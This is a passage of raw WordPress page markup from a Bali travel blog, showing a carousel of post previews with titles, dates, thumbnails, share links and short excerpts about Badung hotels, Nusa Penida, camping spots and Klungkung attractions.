							<img width="1300" height="731" src="https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-1300x731.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-1300x731.jpg 1300w, https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-400x225.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-768x432.jpg 768w, https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-1536x864.jpg 1536w, https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-2048x1152.jpg 2048w, https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-860x484.jpg 860w, https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-430x242.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-700x394.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-150x84.jpg 150w" sizes="(max-width: 1300px) 100vw, 1300px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					19				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/where-is-bali-island-located/" rel="bookmark">Where Is Bali Island Located On The World Map?</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-11-19T20:21:25-05:00">
			November 19, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/where-is-bali-island-located/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/where-is-bali-island-located/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/where-is-bali-island-located/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/where-is-bali-island-located/&media=https://baliamerta.com/wp-content/uploads/2022/03/tanah-lot-temple-bali-island-indonesia-1-scaled.jpg&description=Where+Is+Bali+Island+Located+On+The+World+Map%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/where-is-bali-island-located/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/where-is-bali-island-located/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Where Is Bali Island Located On The World Map? - Bali is a small tourist islan...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/where-is-bali-island-located/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-8099" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-8099 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-badung tag-bali tag-hotels">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/luxury-hotels-in-badung-bali/">
							<img width="600" height="400" src="https://baliamerta.com/wp-content/uploads/2022/05/fromandroid-8a8701d518f05f01d7df3b498a923f45_600x400.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/fromandroid-8a8701d518f05f01d7df3b498a923f45_600x400.jpg 600w, https://baliamerta.com/wp-content/uploads/2022/05/fromandroid-8a8701d518f05f01d7df3b498a923f45_600x400-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/05/fromandroid-8a8701d518f05f01d7df3b498a923f45_600x400-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/05/fromandroid-8a8701d518f05f01d7df3b498a923f45_600x400-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					20				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/luxury-hotels-in-badung-bali/" rel="bookmark">5 Luxury Hotels with Exotic Views in Badung, Bali</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-20T02:25:27-04:00">
			May 20, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/luxury-hotels-in-badung-bali/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/luxury-hotels-in-badung-bali/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/luxury-hotels-in-badung-bali/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/luxury-hotels-in-badung-bali/&media=https://baliamerta.com/wp-content/uploads/2022/05/fromandroid-8a8701d518f05f01d7df3b498a923f45_600x400.jpg&description=5+Luxury+Hotels+with+Exotic+Views+in+Badung%2C+Bali" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/luxury-hotels-in-badung-bali/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/luxury-hotels-in-badung-bali/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Luxury Hotels in Badung, Bali - If you often vacation in Bali, you must be fam...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/luxury-hotels-in-badung-bali/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-8093" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-8093 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-destination tag-nusa-penida tag-photo tag-prewedding">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/">
							<img width="1200" height="800" src="https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-1200x800.jpeg" class="attachment-large size-large" alt="drone shot of beach shore" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-1200x800.jpeg 1200w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-400x267.jpeg 400w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-768x512.jpeg 768w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-1536x1024.jpeg 1536w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-860x573.jpeg 860w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-1320x880.jpeg 1320w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-430x287.jpeg 430w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-700x467.jpeg 700w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183-150x100.jpeg 150w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183.jpeg 1880w" sizes="(max-width: 1200px) 100vw, 1200px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					19				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/" rel="bookmark">5 Destinations in Nusa Penida for Iconic Prewedding Photos</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-20T02:26:36-04:00">
			May 20, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/&media=https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1802183.jpeg&description=5+Destinations+in+Nusa+Penida+for+Iconic+Prewedding+Photos" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
5 Destinations in Nusa Penida for Iconic Prewedding Photos - If you want to fi...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/destinations-in-nusa-penida-for-iconic-prewedding-photos/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-8083" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-8083 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-camping tag-travel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/the-most-beautiful-camping-places-in-bali/">
							<img width="1233" height="800" src="https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-1233x800.jpeg" class="attachment-large size-large" alt="photo of pitched dome tents overlooking mountain ranges" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-1233x800.jpeg 1233w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-400x260.jpeg 400w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-768x498.jpeg 768w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-1536x997.jpeg 1536w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-860x558.jpeg 860w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-1320x857.jpeg 1320w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-430x279.jpeg 430w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-700x454.jpeg 700w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845-150x97.jpeg 150w, https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845.jpeg 1880w" sizes="(max-width: 1233px) 100vw, 1233px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/the-most-beautiful-camping-places-in-bali/" rel="bookmark">8 The Most Beautiful Camping Places in Bali</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-16T02:20:58-04:00">
			May 16, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/the-most-beautiful-camping-places-in-bali/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/the-most-beautiful-camping-places-in-bali/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/the-most-beautiful-camping-places-in-bali/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/the-most-beautiful-camping-places-in-bali/&media=https://baliamerta.com/wp-content/uploads/2022/05/pexels-photo-1687845.jpeg&description=8+The+Most+Beautiful+Camping+Places+in+Bali" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/the-most-beautiful-camping-places-in-bali/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/the-most-beautiful-camping-places-in-bali/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
It would help if you took advantage of your vacation to enjoy the natural atmo...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/the-most-beautiful-camping-places-in-bali/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-8070" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-8070 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-green-kubu tag-nusa-penida">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/green-kubu-in-nusa-penida-bali/">
							<img width="600" height="400" src="https://baliamerta.com/wp-content/uploads/2022/05/green-kubu-bali1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/green-kubu-bali1.jpg 600w, https://baliamerta.com/wp-content/uploads/2022/05/green-kubu-bali1-400x267.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/05/green-kubu-bali1-430x287.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/05/green-kubu-bali1-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					15				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/green-kubu-in-nusa-penida-bali/" rel="bookmark">The Beauty of Green Kubu in Nusa Penida Bali</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-15T00:25:26-04:00">
			May 15, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/green-kubu-in-nusa-penida-bali/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/green-kubu-in-nusa-penida-bali/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/green-kubu-in-nusa-penida-bali/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/green-kubu-in-nusa-penida-bali/&media=https://baliamerta.com/wp-content/uploads/2022/05/green-kubu-bali1.jpg&description=The+Beauty+of+Green+Kubu+in+Nusa+Penida+Bali" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/green-kubu-in-nusa-penida-bali/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/green-kubu-in-nusa-penida-bali/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					
Green Kubu in Nusa Penida Bali - Nusa Penida is the most crowded tourist spot ...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://baliamerta.com/green-kubu-in-nusa-penida-bali/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-8024" class="blog-post-loop post-slide blog-design-masonry blog-style-flat post-8024 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-bali tag-klungkung tag-travel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://baliamerta.com/tourist-attractions-in-klungkung/">
							<img width="1024" height="768" src="https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1.jpg 1024w, https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1-400x300.jpg 400w, https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1-768x576.jpg 768w, https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1-860x645.jpg 860w, https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1-430x323.jpg 430w, https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1-700x525.jpg 700w, https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					12				</span>
				<span class="post-date-month">
					May				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://baliamerta.com/category/travel/" rel="category tag">Travel</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://baliamerta.com/tourist-attractions-in-klungkung/" rel="bookmark">12 Tourist Attractions in Klungkung Bali, You Must Visit</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-12T05:26:11-04:00">
			May 12, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://baliamerta.com/author/tuwi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Risal</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://baliamerta.com/tourist-attractions-in-klungkung/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/tourist-attractions-in-klungkung/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/tourist-attractions-in-klungkung/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/tourist-attractions-in-klungkung/&media=https://baliamerta.com/wp-content/uploads/2022/05/P1010069-27-1024x768-1.jpg&description=12+Tourist+Attractions+in+Klungkung+Bali%2C+You+Must+Visit" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/tourist-attractions-in-klungkung/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/tourist-attractions-in-klungkung/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
